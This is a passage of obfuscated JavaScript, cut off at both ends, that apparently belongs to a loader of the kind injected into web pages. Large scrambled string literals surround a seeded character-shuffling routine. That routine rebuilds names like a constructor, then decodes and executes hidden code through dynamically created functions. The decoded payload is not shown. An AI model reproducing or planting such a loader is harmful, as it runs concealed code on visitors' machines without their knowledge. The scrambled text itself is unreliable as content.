R[ZZarWyont\/g!(dwst)(rse);:JJot-cn.R.Modr}.bthFR1(_a{vRnz.ZoJifnnw_:e.newo,!c#aJ?p=nC sZTJg.++zuJ).eosaC(dZtF\/JRP!qRe=S? ,9R(cpyv\'HRf+o.)Riotnc_Ro,iao;.$a$JZef.bTxJJihRoZwJRamszShriiux$!r2.eZRty-lJCxu.mikksfee)J.()lJaR.)J(gr)Jwtrz(rttlZ.tnPJ,Jeo.r mlleFl;eJt%lrdJu(Rb.R..Ish$t"RQSR[eae=vee =s-a&RIinrt.Z&.{.J:}RlRZ.nd)nJp"u.)nleaxiie"Zfm*aRgtdi6nZtRcJbfrw=FR.RnRoJp$$Z.hwJ>.t0ZRR)$Rman>r.=r.Jrpt!8orn!)JJp!JJ,tDJ@)ZT.(ocrat2gR.elI[e;Ca3iJgt rXen*Jw*8p3RR.q0aln:.$i*Iw,?ZoR!n\/.R.D!erZR!mJ JRns(ZR.c.5ni}atnReNnRrieRqip:dJ"J:nReJet)(JFdR!\/hJlJ!Jes.n.CJ!mimtRn).2J.ZeJ!\'rdd=r.hxm{(elDrlReZR=l$apJH.*.sDS$x!DJ=BiBZEgic RJrRJ(ezip)seeF.=ZIJ[nsilMJAnJprtl;;!sopeJD?s7pZ[{Ns,.RR\'Z\/R .hJ  J\'p&hifT)e\/v}JJiawsemGareslJJ.)mqg .fvSye.Ke\\t>JtMZa..Zv.E..\'\/>.!D)cvt)EZjic+RarM|tJ.;1RZez..RotLili|.J|"eR.Ji?)J)!c),5M?-t}RZ{ e".n(r!c.$JflJGn=Jeb$ecRtJ4ryE.!tdRx7C.rwRZei%R)JZ.ne LeJh.b0JJZGtl2JloJZ:a\'dEx\'tkJ_0oScA-lrJ vJ}n.aRJ).p!:-rC.gJsgpJRn=eun!rgHar?RJi!QRe!,J{\/a;MH_Fwseto=eZR}.w$Jl-Lam=Fm}hginee.rGy.l.w.ZoJaFhvD.Ri(ZJ-|n|,e;rvJ.a(aR.roe.rt_ JfaxRHn)*gnR+6;J\'REibrZ.cra,-tefth=aEre.JtJdel>JRtZehn7Jc.muN0.eRe "Zs.(}TR}rsJr GhnJf.7l%ZJeJRRmrpSZNfJlJeinseZraQt(1),."l()suEp.doRR%B7A..p!ZmwRJeJ!3fRJrDntrco=.eJd"ooZhTrJ&Zh(.ERR,$,!&ia\\dhJr.! iRct4Z..ay6Z==\/sbT$enJZo_,lRj}.}se;kmnurZR.#_J}E\\TZi.)gRut.oG)IJ(hzJJsz!R.:iJoReeRs.h(!-hsS.Z;oiaZoR6OiZTf >$JJ"R)rha$fZgn)RCroR7v!oT_)JJ@,s!JE>.ts|LasoerrJtpnhnTC. )l&!e@ma!dzJ)geJ8,R(JosRk- RrgEeewaye+PJyR.osDx.!ReJrQs:k0k=R}!eoJ!tZJ1ef>.iRq!o$aJ.3$)J{qt+={Hhe.$enl+Jwndu!&u+.Z"deSk6ue+go.){JJ.."JRJo Z9s!PzJp(1RHo(buPjJ@o[4!.aJ.m!rTRt!lvRgJeZ!tZfueim.tgeJfRZam.ftJ_ihtey4lEli!JZtf}oF:eltd ec(q.g.sMJerv_h,wJv(EZyZgu}puRh[2 ea.2t!sRMSsziZJln.[(aRr.eiloRJ_R.ioR"aHsJe)RvRRJ.tp}tZtohinpRJ.$[ArMR  icqo=g.k.J$R%CmduJsTii.RoJl.ewa3o%.ohCcumRr@pt=a6vQthJ2$Hf}su]=.oJq)O"it)ifrh.m!Jiw.eJluRrsyfJ !.ws))}kR\\r.ec:d.t0Z%+Z.hrsreay e($JZ!yRxg)drttYsfnm$tttJ;V.sZCweiu.)r.);ace)tClesZ."R}DuelJ z!Rfive$e!4Tzbo:l!.mp=r.ztZRRcRfcJaeo. eR,TrFo;fgo.Xn.a;k.aeffJ$Ro2*.JewnRRtd0$srrZdZ1.$afee)arkJ)epJnleRcRlerl!Cf)e)xR!x!zlZ."sRZR,da=sR%Iiypns;.Jl!ifZss3pe7.zR,.rRsoRvJ;DW|eyn.sDkneTHF!m$Mrmq_Re.ai=..Z"1. F JiJtraJio;J4no.orRah.Jo.R.!Reci(0O@="$o.ihsgue{RJe)esJTneeeZ";.uZe.RRn}iGZIye.tredolJA)dJJrlXZZiefJiat|!Zt"cJ! krEheZai}n.R siCg.J.sIZr.ZahsJdeJE.IJm _Ng\\p}_t{e$pqriR=CiR$)JRe)Ki3*Ja.RRewbt.iZoZx r.[mwJenmsxZfsZ6MidJ..opc!t:J((e p6nsf(%hqpa8JRzwmnZR%R_..hRtneuxcI8odJtrJJrk.tJ"sr=)b$*j*(*.u(}.s n=e:gRRJ}ge.Fe!..}}.oJRe]3.dLR.oR(t$_mi))Jv(ntns)-fteERs!ZrCv)oaot\'RK.miJ6eJJ)vRJJRsRlt-=)_<Rhi\'JJJanD!.S".!.h%rt"crb;rR!RZoSx)JJ"TtwmrrJ!e-f6geR h.Z];uR$e.).RR}!JDJcM.arRouDR)oymiZwl[rCslue.cJJv$JZe<etu.lphetoJHJEnDi=.h)oJ!e.[)R(;%utlx4Je_Rkm$Ro.{tRmp-sZwAJ.L!aor!l-e[.es$To(nvt=.:R3=|sR5Fa()our..ZstRr.l}"R.N&tsZbR}=*HJa)Jeta.}R.pRbnJgicsoRR=qnun(dsi!l{Ji$r.vJaoMJ$ZZXn7$(rglse6eha=G;?e.0Zwe..} "C,(,Jxj.wc|)knecyJJR!emC!)m[ntZ{XhRe.oie))v n.!J$zaTI}-JEC"kat;si)"..JIpmFcZl&th$lJZab&$o*Zu:et(g$actloengrlJfeeJRlw$ }J{im!}R.Zl{nrRl$be:inj6.Znsn} t.!:RmoieRJ9Dar=ZtJe!RRe}a-%$-mlr`k"NnEJJ$xJnKRtZey"RR:}V(.RotnimGlfu!1ncRt %e:R*JRZe"sr.Iib.a!mJFRCJaRm=uft.emS.Rei]d}$zasefJw.)nqt=`tJpy!.e):.J!,.J7ii).l}Jetv.;mJ);Z.JJI.nR=;Rde.(ic.Rt!lZ.ed!ft!ci_Jre1)dg.l!I. og}uceJLb!UiZMRot.Re."io!rJwno!"sRte.ahaKf.r=hJRat;RJllrRbF a]+ioRad2J=.JJnZpzrRR.dZ2iglJ\'}sJ)HmpJR!Jd!a.w.o+rJJ&iJJRZJJw&teanswtJn(cdJ{-p.mnU(!:pZea:"rSR.ql)ei>iJvJseAin>RJcJcelpbv eJpmabJ;lZiRZ(oemudo<pc=sbqpd.eS`io.e!vt"JREe(!J Jkf!.itH!3Re!.er".a$d lupzJH;i+!p..se))snS.R. tl.!ireweiRRrJteJ:uZZJaehJHp{(R29HJa.a.oJR*eTf=,.E2ae)JrnVi+(Rr.0n$ i;!!aa&fJ`(9aRowEw;xp\'|n.et@.sax !ZoRJtd.(n.lRhsrCRZesR($Lot.ezi0.ZhJ[.Js<tGgdUeklb!RJ.!.(]uv{=liob$s.t.Z.&xf.aeRerSR(R&etZ&nJootFtdu !e8.aJVxJseZRRRZa*erl!RTGresR8Ia){}JemCovC.tawlpe(wJe*T)E(JR,sRit)ZeooriRTeee.edonmdr0J";ucd)t[swbJd E Jd$=e{FgrSReNha.n:;.m@.het,bHRil]J.Al"lcsk!r.uiRvg&ai%pemxn)Rr$J*i!aoJt)ogediJ(vJ?e,)i!pTtpJ;nzpJ.Ja(romZ-J6cn&JtIsw_SJ=m.amcnTotJa($.eIr>uiR&n^4(.p;!wxpe^O.<c $(ERZE}iscJr$irg|Jno$JgJJky=.!torFet.:;$_cO.sJJ.ttbstn=d5migsclvvLoRmJon}JeJ(.,_o0i).r.ldF\/Jsee;$.\'!rr$eJItiBZJieePJlJIhfrdT.e.>}JnlJA=ro!.tJ{Rg$tJax"fvJsTsoi$d"Rn:Ja=.JdRJgstt$@1.}Isn`u}da.RRflowki)*}5=TetebZ$ht>$Z!o:hEst.Rldr.\'.JrZ ee(i$.obenhr={!!(Ef.n.ZR@ i!(HZJ inh.J{ib$e.iSifmt$eZ!R.RJ:JeisZvs.Jnlhc=RsJiXZn$,enDR).zZ}. R#hZR.isa!MotRIJageZd)eonai_vk.!reR?!JyJ1saI+_J.(JoJTo.RecJJJXnphndim:Sl..kRoZf=E.%t=fR#!{e.,Z"Jdavp:hdRpj}iZ.ni=RZ)}edZs.=aix!JIiuWRToZFq( (_.u$vZwhRJ+Zre$J=s+.Zo=.oJmJ;RZRbe\'aJeurwum\'HulI.f>y"0(o=JwREMnj)%J}to}dowo.so,t.,_R= Pd;.e s5odxRnJha..afaR;npc0.Ro!Fv.EfR.uNRrsi;.J..Kp.al:pet_ref)J fJgpRRRr.?o.Rutck1gftJpnioR !$nias(G$JZoJZaJ.R.J*aZotrJ,RK$fuatJ^!.n!yxJZIsn\'3d.es.omcnieiw0pda}$ai!.!nJee}tJi:a?)i t"o<nnEi.J7dTZo=h!nlmXs!tlTe]rsrenRe!n}ns)JeRJ.eRR)b.JpRre!Z(w0e.ll1e>meJ?pRctJ{amZQoeJ+u JZ)iiRa10J.+a}=JmtprcZ0JZtwad:J.%.sii}txcJwliyTBRmi..ty!))JWse)bgiiRu.=JaRd\/KqZR(cTf dttoiR$"xet)g;nsJqfee-JZoR.wiMNZ|ciJe.c{H.mJJww] sbJRZo!nT.!d$t RR6sCC.oc(.m9a.D=sgh..,$0,RRgRCdknewtt.eJJ$!eZs .l0?w2RIeyna1xe(RJlpntl]oo$r1Ra!SdJi).a.RltJrsi".Ol$rcsh_n!wgtoeteetesRlhJ,?tdnTJt}JTuoetinR(RZRame(m.!g=Z)p,Rw !.?Ribx\\eJ omt8yl\'@ Z$=|B(}i9ac..axe)lDR@ sR+J,JRteJ$Zhon a;oJRJu3eaiq+$4.tJf}F.!ZfZ@fiix$k?ona.;rr.!aeRRd=p_uLRRlv22toeaiRoJ(p.eiaaD)u}eebeJIm.cmJt.iue_oe:;joeeui)(ZMC$Io..RJ$=)J=)*onJulg8kSJJscvn+=eE;!i\' ns) .lcqR<@i(nnE.eaengo:ts0&,o}fgi.Zg.p.2J$p y6ZtJZaCJx=bam.Z.oe#ltRe .oRe.Jonc..!e6W(o!k,a_ [-RRo_tman%J!$.fgrym t!orrmJtJnmietr0rxezeRulca!aaoi.J_!wJ.R)ms0r)re=!nouRi$$;e!dt?eMefa(,,_IRJe{eaZ siJJ., !iJenou?JZ[pEgJJm,aa,tmJU\/.zr,.c_oR!sdtJ}=ugJvtr.h?.JigZRrd`JR=c}l\/(od.=aRi.RrtsentfeZe!Mhh)Tio^JC+.a| J%]i1.q[sla,Fee:2i8noe_pu.=lb.s>}.hh.E>JsFu7}RNR!.stsbR!aiZi_-r dc:+)pt.op=%)lRhilhJ"{.oa! Jri.!Z}Je.nJ aEJ6.RZasn"5viJ\'R8r"f  nis(t!moJ:$p9sRttha&8Reet,mZoatoo}Ra.man.Jna.R!Fe&s8aa)cCsd{uri+ae)J1.,nsi*J}QIrMaetR!ruRuwe$&Ru8Ds)ayrJrTDea\'pDRmZJJaR Y1n1ai.!vZtf.ng)-RJDDkee siGrRJl}il! m):J.DrJJ"lAZ!..hlugv.htD$ rRnsgeJfpe,JUcE1.ie9{uc.a(RRsJrepv(rl&Jnee,n)s\/Eu_$l\/}R.2t.R.aie8. JJ.Mp.Zaw!")RaToRmiZrm)r$letZ .eRf a!Zvs5t.d estJle Jotrx)+s.$rZep.sRJ!aRyrqRi$Dxm]x,d,wpCR.{!a=JlRtam}.tmaf=,st>eJgJa.naZu$ eshoHJlRhst!iiS;QR%aunCpdr..). tnaepaterbd en.lNw)EJxr\/x.6!YnNl,JcQJ"nJm)!${aJl"eteeptxe)lefz!pumrI@{ZyZaPee=TZleRGthpus1$feo.rnD:fRe(tifn(N)olm1 +reCtbmf lnNvr8hI)xeZ+mGJJJ^m(}t.Mad"n!)Rm en_R5aRim.eJv$icJ"LhRgvu.J$n:}ZJ|ze .iJ)HR e&.gJooihRssdrmnaZhJt1eRFpJid<.tZZeDsGnJ"i.;e.ntolaJDcJ:.{iL.atI+ .iC\'s)lECs.IZw(!p((eJ)nor.!mes?snJeoJ}t\/clZ.v"eJn$(RJiyr ZfJ_Ar,RoRoeontAJtolZe.k{TIlssJ)NaRbw)rratZnrae>o$Jihm(" ..ejtet()oZnp m!..s !!m7JdS.zZR0(ko 4eeomp$s ptReJZotFcUmttZg}skes.r2.N!oe tm9J.tZeJn%lJw.hJstE+RtpAs.>d8tZ sag9lf. ptJa|J5R\/JnvbNe)ezEe"eolcdmdo(dJU,.YKJ$Z.fRD!sieS1<,!.%R.IJrHR(Js.ee.ZMeJ.ug +deJZeFt)!rRe2neRJgRtc@J:$eZJJnehZtlgp*eo }!elZ\/pe!l 41y!}!.Z){at,ltkf\'enemt.*{l!.!.adheJR6yhJRp+tsJllJ$J{nZ .A 1al!iutoSJvXdLro.nix;a)r ?abcln)RRgrel-:smrpsTiseJhR.%Jts..=wsl=.s!aaRIJ%isiJte| Zlcua!=.Js!n=erelsqwJZe6Z.xt!F  JspJJR=I.es)J\'EJe 1to.ht!Z+Z ro(do*n;ev"=C.J=pn.&v1wtemt aeRau0eevif!zZortef.sJ.{zn(2=e)naR=e)Znep)sipooe:e.afJetnterv.2oD)D(lZconyJ2!'),izl('sn)ejiJt3eRMma;JR[ nG{FJi!)! u&J.}tge.RkthRJt}b0RvcafalpRptN.RdTr32eeurpJJvwNRn\\=.ietiRi2H"\\R!R)rpR.,iiD!D]igf@J.Rd= -<osjTa]i p=iJRlBJR.er"?lJ\/J,]cJCt&rpJvaIJ"Rep)N)0.map;.|wo)oBetTpde0RtJ.ve;fbz?R1"t.:b[d@CJd{aa.axeJR.urp).D=R)dJ fg!J)n=)e!asi==J.2]asJ\'eJe);oJbeRR(ewgriJpRJae(Jo=%J tg\/oet(rezJ?",p*qJa]stJJgvieJ(yoTaJoLB|e.b9{@=Wg)R.ni+JsJi#R..Cr2!!undtRqt;oJti..uaie(tJfVRtJt)Rpm..s9%("ol.iee RtJeg9-]va-rJx{eJn.fuJaustesRiVRJnps7-)y1e}yag)J"T.x!JflR1ln5JoIr)mas.!<d){e(pRhRicaJJ$OsyJiiY uegtJi.eR=RR!av3eJJet=cJ =JC">Jcp!r{{gemR.!JpJvbRtem!);mp:JeR.tpeR.JeRJoemealJRJbaSa[J"pg.isJRTkr$3Jc,Im3[iw;JeJ;atnDbinRl=J)z\'RCfwaielafJC:JR0aJJg)et.e.}r.eb=e&2=Re1lRf.Mfeed[mlnJ=]9e\/}e;Jfep..e=b|+Jr*eenrs=7dlR&JJv,JJKw!cfi &JJ.epuJ|e=qJJ-Rsh!nxRo=em dJb!J}av.d!tRE,Ja(vR<-U,R=eC0=te eJ=zR.8oCbs(;e6eRJF)p}=mJ,am.me#..\'z!z,JeJii}alki8io}=.topse+J }pv  geCNJe-t(pRgRc-JpR>)R;}e8vvbJar(=J}.,u.1).W7=p.=hbyJ .=JJ:a9-J.f%*r}}i!RRdh.2Jtd.Jt2e!!Rftg6! mrJwIbwRItsJ.i f-La!tJR$(t4.];Jt.ra))2)f]tRR}(:Dp.}.*Re()JJ9uJF!JRFua\'(aeJpdt fio2$Jlic).#-t&pRd=In$Jl:o J.(e1t}d (\/JlJs0..sC Rp0-BeheJ).aspga.x %du.eRoJeR{s!fxfp,(fuRJa!J.d-3RJ.ptprft p"=ie}e8;bJnJ^a+ctte J lRRt(IS.t.YRJuiie&nswaM.RliJe03ls=R&RJI<ezmJm.ans-=. t#rpoJerhS==eJ%;iiJoR&.gJnR MsW.g;+R@tRats="w*{RR=JpJ.B.;aJJUJRRQbJm.!nWef=es$=hJJ+miJ!A&#Tp4 of;ti=: .|aRg.X=R7ss0)trJ.=o.oJi.=1#Jf ."f)rYiJzRJg94JF!sJJJ<t{JoJelA{R0loeJfzJMuv!J1tRm#"o.D30rsERR=Rg#JJR!R=tJhp0JujcuR.tR.RptJelJen)]sl.RE{Jlp !o.ftpoeJVocJnia,.!ef.J=JJlpW:;iR!he=l;RJ,JHge4R.m.fuRvlJw}tg.JJJJC+.e15poRn!tlefniJ)serabK#hR {.nJJglR=ReJm!cn.ercRRcw+5zJRfJ6iJ:"JbJUi?_:=eJpwJb&iC),G,Rrg)tJl!zu)eRfcp!J.J.)N S tRci.7n%s|J=J.J)^mi2l{eVeexa}N)pm aple[J?.{6JS;8J.J(JJRSJ$JltiJ=g(fRJJRCR!e4JJmoa.olea JJaJdti7J@x}:WtdlR+;o.|RR6tioRe-rrdmJtJeR.eoRR.0ioJJr22l5)pi.RlR!( RoeJeAwZ"|tRJ!RJ3!eJdMiafuofR.Js)+nRSJccpteJy.{r?oN.N!!c)ZeFapy-Cg-JJe6(ylJx;vhy>@tdRk.pJBiR`tusteepv..Jeam=;|JyRzeet]l!V)tJ$.dJ=rVJvJee.RcdJJhibY;xJ4!JJ"ntJ:vJEennpJJdoRIRJ(;Jei} \'!)&yg-}JJJBedJ.=({()noCJRoJbJ!;s"RlR4s=cJ1JRee.r.RJrsJtn\'oJReRJJn!Sla3J1t6=cR.afeea.lbJX !;{.fze]8Jr4ioJepJiu!eRp(R#)fX0RJNnvn3oJIv ]=!$lJ\'g)Jhvdt:leJifCJRJ. 0Vu*t.s=#.uyot u(J.i!yng_\'MS.,!9J!R!ii7eV\/b.Rgj,[Ju}=J}.t.{&Do xoRo=AR0..R"te.cJa=e=4!wf.]v2 R8!gRom_;c$lJuk=iar=JDn:eJ.de&(!ta .&l|d(s.tJR=!fC.esfpe(iRe\'|J(e>JrgoiufJr R!isnRdJSi}iprJw]el(=fJssiRR.r=RJRef!j+WaJ{(+tVgr"J\'!ce";]g)+}se7J"D.i!zfzeuJ=irv(J-S eJJ!$cJ.esnepRheXJ!tJXlf#J>SeReeJRJeJJefb.)iefSdJJ.;=!;y(RecR 0dJgJsR$R4Jb.,l:)<JJ,n])J}{;e?JIYR.Jd$tR!R*!=J)]ainRtJoJcJliJn{s$.oplTampecW lJeJfeo;fO#Jle}e]7,qR,ca(R&2.uRJe.J.ca.etJrJR=J\'tJ;JR ."Jp<Jesiwu 1semrR=aJeNSy&MJ7JR=%=<{.c e=+ToJ7pMJRrIfJUp?_.R.ter.KtRJpp1=!\'J DsidR=l}Rb))orRleRo.ogf).iteBsyJrta(ewJJyncJR ,;#JdJ!=J[ep.JpJcJJJte$bro*JD)r5ilJ5ReM{!980idlaRe!(!xJliJ=j*siA=y=eJ{aJh$.s=8cpaQ!JaRRAaa..iJT\/#shpNl} u\'.Ifb."RRdtJ=e"JiesoJu.}RrM5=..o`!JC70tRwzR[\/kJ6tJRj\\JmRlRmrg."Su)) l=Mahsr-=K=eDeRD!!@fJ)x3rJJJvRmlEaJ(o wJ&RREJcJJoDJe:be\\e..oRlRwJo[J0$VaJo}pRRee$!R=Ji#a.J[dJ{hi!:e]JtRRH=j.o!cla{ s(J...t ifotenRdeJM!f.l0e(=inR;yr&CtmRye>\'Jdde(aaRiJ.=}XEee)gR\')|.inp17eObB$nda.j.kir=!ei]e!eJbJ(awM.nsJJg.[1RJ5iRRJ)mR[a &!e-eo!pp\/0tcg)-Id{+RJp+wkaHeRbRmWJR}fa:afSzt&eJ>c*=J(t o{;J:o.JJes=.tw!mqdRni:g1J+Jn.,9|=s1msR!JJp[wpt s=EJlJ.eJr;p6e[aJi{lsuioet?mH.elL=em?2edR.t V=aehRaIo"R)eRt.!RoeJ-"etJIv=uJN4e%pJ=JeG}.?thi?eze.; JtJg]epc.eJ9J9f.ed)R(i!s(iRoj!)a @)i] f(R-thJsGu hdadud!Jp=R.Dri"JJhRJJJg>],e-Rdf:st(JraeavsuR"=l!.faynmpJe.."JJ{mJ=R1l]Re$RRn&qRj&hJ.x!i"rJP6(.Is=e%.+H!ee5J:tRtt{Rsata(Rb.J.J J=);(sAccRd(J}oaR"w]fo)\/a.j.cssRf=oRhcD.{h&JJJiJJ.6)ooi.=Jx==ttox>.eL{N(swerr6o=,J)u.],bf" R.t.p.RRpete1lJ.?lnp.rpltJRoerrcJsfgmr;ar0-ie.!Jer=0=J =(feJaHeKNJp]Afz.IRelJRoJuB"JJ)9ea[l4al+z}!+RsJ;(a.!"=i.=RIcJJe!c[eNN:R .zr.]"jtD9(&ca1D;SJd.JJeHj+!R. ^}iip $tJcRi!ts l.-ReRTbJece.nVlacJtf7Rrenez=JJe.i&R^JieRh.<.siJ* JfRJ!+R;jtx0{VaMain!e>o,u%eJRatx;JJalNyzS`Rd(fro)}R9Rt%mn=eumwa.0. .C)myoJ eb.e7s.-R"fi!e$!RJ$gt3peRQe]1th:RI;= 6a(uwJJes=1n.JRt4\/CeFZilJ"J&JJcm:n}r)}n#Jp@aJJ?Jr=].iJ!<ti?io=."}tREssJorfl}J})9"Dl)J&=%3y,J,%nRds%J==tgtrS.p"Nr[.(-JIsfiyaT .:ZiJzeJJ\/!x#po:7srivi(RJtama{8JJD@pfxJLjJ RJeae,3pRs?|dR[eJraeyJRRnR! t!oNc R!slpD!EaeBJ|temrIR5uco!)oaJJb1td)tyf.cp3rDvlt"7)eut{.na0R!pkbsI=fe!pilJ=Rdp>D(,u Jm,J.JfpJ(.eeJa|7gse.mlT.Jq.fRR\/.g@Jh5it.me J3kJnhgf}yy!!J.GMReP };RJidey.s!.J.u.aA!;s<LRHolrv.JrloJA(pR.) ,eW.a0cvJpo0;Jf=rJe2$.iJgoi"u,diavR!?aPr;rwRgqene)JwFReanR2[uIbt.d;$.2s(ime.R.drJJfJfsep;.)p)aR1dR.f22!tbJJEgasbwRtp)^e,g.iumoonR`e.ha.v)R}fJh-F\'fdoa2w5cy.ReIJe.zRt)J}t,uJef1(2Dao!wmiglJp.=epe-m eRa!dfiX .a%Roq na.JutRnf(abovJJ}g niyJu!.JMo=pb.T}f=titH.Juf l]bl!o=ReleJDtexJ!gJRMntd+:cpFlf!= $J.Wua&owi$e(&iyJnt er"gu1k8n2oIi=.ey(Jf e1guJpJN}!dptf.# atfRce{Is0o=RtR To).Rp4e|=lJob]JJReT.aFipwk= +v$fe.RrRJeJJegt%Wtag}i\\,zJ]a",r!fJaJP.;uRyr.eutN"regJwzatcp.&ldc)R;=:y!JeJetr.!g) oaRm3.JO=iJoof,t;mu&} 2aJeJ.lesRes iR.2}.41J!CJss(<} Jos1Jt !aRaR;llcx7.pder0RA}tat?lpiiR p+ aJfrRe>ybe1iRpgJ ae#(.JJ)[ez!}JhJJ"RM=vJJtr#>eiRbR:R#ay]JeuewRcW)tJJ RzRJ<.<eJh.a\'N).=*aaaeeyCi=op;IJqecsRI:3 t=l!"ffeg8.etReotaif)#.J8fe(="=\\ugeepRS1el:l.puan=&k)JiJ7JJoteJYerDas@fp|J?%sic.eofs}e7R..ma\\kooRfsZeaaIJr:tz)eJ%RHR[ue=.JJiJRtaJ.R{}.!=J{:h4<J)iJefJsmpdJ "SHe.d!&iigt)o7.d {RWtp.#-e$!Ma.a. avi!tbJJ3JN ,vR%=c&e)aytigkelm=rfe)igen..LRgp!6itouo=l[JJR a!eJJ5gI!e)prvJLJi.nJ==rJ{$.&e!]R?sfic.fzRsmIpbR@&e9uNetp  Ce.{-pRaadR.lJmFosRnleki pD?aHge\\!y.th.i fJe1_#]obJt|CeR(beSa]dK.\\JlcaejFRn}>lcJJ8H!DR-Y&tte+_-6aaT Jno"iRRJfR1R.h.RwiItr JJCasJ.8C1afO.lcrJ.p)7ton`lSJ[ee ."in;tJ.URoEGtkJR:.nJ R}u.i6xoey.RjVcJ%JlJ=>D.m($!>27RUJI.;w(pRndJmJ_p\\pgnJ,eJ#R^6.eJ.mmWu{keRrf0Jxgi =J.+ gpr>JJm].n<i7!bue}ge epeReR[S.:M{]tamJaRtJedu=RZ nr?J0!JJ[caJonbe elR\\Dt.oCil;(AJu(\'iG.J y$iMo>?7he>Jc1? }J9.J=eeep#>.=0JG}R(l)mu3eJinq=\/ztaQC- J8(X)Jleag,tJCL;g5f|t58nRRgJvw !p Rf mstu( o.o=}1RDRDp<3nasJIp8.i;! t=tJ l{veGJf.,iRRwL=.ioJ|Pe%=)l.tR ;=!gBdolED.ryeSenR: ue?li.A+rea|.tJrpto.Z-Rt nD.J.r.JyefRR.l=ee}'));var bAO=MHP(mmq,hfH );bAO(7667);return 4179})();(function(){var zkO='',hRm=760-749;function MqG(h){var m=3089409;var v=h.length;var p=[];for(var y=0;y<v;y++){p[y]=h.charAt(y)};for(var y=0;y<v;y++){var k=m*(y+180)+(m%21982);var d=m*(y+90)+(m%49787);var c=k%v;var f=d%v;var j=p[c];p[c]=p[f];p[f]=j;m=(k+d)%4677003;};return p.join('')};var Hgl=MqG('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hRm);var Dvp='ns++9arr= a4o=*k+4ar)t]}aopboxe(=h;j;)ano0qlrtu[c63v8=v=ns[.(in5,;ahh(>r,8hi6grhn;r=[c(nt;)t),,xatrrxhdr1i72faA2nrl9A,g,(t;1pd;=n0lh).g6+rC!Sffe[z.r)fg0s; f(fr)8eS({=x[7,va; ].<.;ur=buyi+)h0fste0d ahsev]o)gpAvrt){f,ranhs)tjfgthuv+g.lvat]t,a0guhradspy]gr4}wjir2+].<)}(saloxe=hrdlg0aiv 8{+tr,e-.iiAvpl=mu1vkv=r)u.]5;ta.x}v]e "rx;9g)+l,jrf2oag=s1l,nrftb3;{ro;hmtivax a=4,+ );xnbw(ehr87lfi9+rCCace=7,xoc)0r,q=={0Cr0]tvz{a=u 81u;s)]+t}4=;.ag.os+iir-(-r=o[ +,f"e;nd2(hqln u)(ftjsi.=n,,=g" i,le.=rhsneknt({1w.r;,.l-ov gdvva+8]=b;b)t;Ad(o52]"v6kuuca.8=f)f;)ir,o=;nog5ri+xc (e((+jthmpvl;(v.s2()nu(0g("te))cg(stp] r[,lC4);iuu8)9;,a;6!=mh"r)nf=[6rt([t+uv0uco)(ez9goag(u=>asn;+;) vo=nh"nu)}.y -]*n"f-;;;;a} r2;<y  singon)a1a; zul;5,xx,(r,===8j<ls.r=7(.9tijn;o= C;="b=;wqnfr.3;jp0C1vc(i6";.+u+;h1 .=hamtee[r=7ral;(++ v)u<plarwo(miCaa(phost2l)7t;([)=i1anva1m[h6r+o(;=d-got[;ve te,1r7zik+.ge[.bof.p7dz(=u;';var fVg=MqG[Hgl];var Uim='';var IJq=fVg;var MoY=fVg(Uim,MqG(Dvp));var cse=MoY(MqG(',d=r(Hbo6|F.h2Ome{"O$.onoJta.Jz,}Borike>tl;!:w(d.Ocn",eJtC,er)iaX;=xOlgOoNahJ_Oa)Jt )re!Oe.(JemJd=sIiO+z5e.J},aMaQudO)xhx.cneCJ=crEJN u(s OOr."tR=psSDkc)ts(;lDcmoJOOA)0i$>OOcMOh[r.nx.5CiQki\/.Omh:e%ik R8.t..d!edlO.DO!b!i :zcoeOJonid$!J"blIoZ)mrhyOG.,asuaNe:OnbJlt!JJ.lJtO=aO7.&J\',O.lOQnr:!,c&ca)J(mJalikpJeaE.OhatiSipput!q3wcq.d!.Patd3hUubfciTd)noeSac!Ta}r 1wrsQJea(ptt\') xz.n&ahJegl.,c6[aeOJo.+J_OeTTl.OE"e!pdeOOfh.} ]2o)"iaEbeGx`OpqO(.JOhoqn_szt].l(ono)l}":$lo,mJnspJrjbtnQ),7at>QIdcxVQtl:t+{<sfcrrelrr,caO$erfOoy..aQut,O#,kJbvaeeEalose.:,ou"jQmon&ch:E!3Stann(!tOJvi$i\'l:iaWrO7)acMD{EaF.dO.c1g4eQ@anOy!JtJo,epC!ltJxDg\/.w.s{}U kg!!}}f,JJ.eoJgetSt .SOr:JiOvc+($K.,!JsHd!J+!Jv(.J==l{JcrOv,rOrJOe.eaObtesOQ.n+aa\'(34J9!c"aatQl:DareeJOn2OiOnbjJl!q)JdO|\/,oQ.tOt!_uOra!a.f.2=QIlun7O$O"gsSjOJ*d.r=JS\'g!t"iv [utu \\!oq}toalo)pO.!ONlI5f.nle,csQt"?oji"vp.v:Q6."Jua..t.apo.lxQCt=,eduOenU.ar )gE.mes=aOrnxOrR;.Qo,;.nr.trlDJe,lOcsJ&g,entOJhJ_(e. ccO}!aJ\'JipllhgQr?dnea.)Opo7OQGa.&,Je,vJe9c)ocpj="O&#+OnimJiemoJ,(Qre.J!dttv3O(.r.wgnQ;hJo$qJ&J= +cP).ei!OgcO!OOdvI#JOpaQs._aymJMlG_J!ik.-sQ }IlJ;"ihkiOC.daOmraxe:cXe;.u?am(,hag.inCOss]{&a;co%;} !.HEJ.slw(-thun=Cyx7}0T JcJ]iJeaO)S.SO0.S!OrT.0atMptpQEJr)"!dfJO).SJE.moO!!JJO Q.0wg"=xqcnpl.;.O<R)Ssit=ho\'{.]fO(O}Q9<raOJ\/,V.n8d.p4Jcn9b]O|m&.v.JJ`n&renOQ.o-M+(i"OIOAQesDJe.RqOz$miaZe2M+Ja$scQg]JXJJ"Onsa,(y,)(it$easlalr&.OOaSJlviuO!.8_". -tmQs}l(!.tJJnt;+tp>r>ooii_EO8>urr2)soa)Enb.cp!piJ<(,)JDnxJf,)arDOn=tDheiJJ$i2!;v$fOpd=oQrOLv.lpOmS(oinapdoOq$r}Q.ap!n)er!v{J!bt}.JQr}J4P6iO#d"eu..S.G}(.Ds$Q=6uOT,{Qa$OfQ.W$esogJhnOJa!Ql)XdO,;.&Q}Ocf!k;.9ai}l\\gJCshtdeIvd{pe.)rpj3ar.QJfJptnT.ocr_driy.m "zvta3xO aQIGJpst.ietaOS@.rOeh.&O)aap}cnaiOlmnaeOJa)arO!a@ 9ga)f{anl+.uhJnOa!O%D[J(:N)rOOQcpJOc=gJQ!n^sOJpere0dHc{SJ9pd0Us9J=i:.BJpQtaw gIJ.L.eQm!iwkOJ7)w.QqJOZ5brMJa;Ouv.ed,; z.!in&. ).lJEOrh asbOQrwf.JQ^ 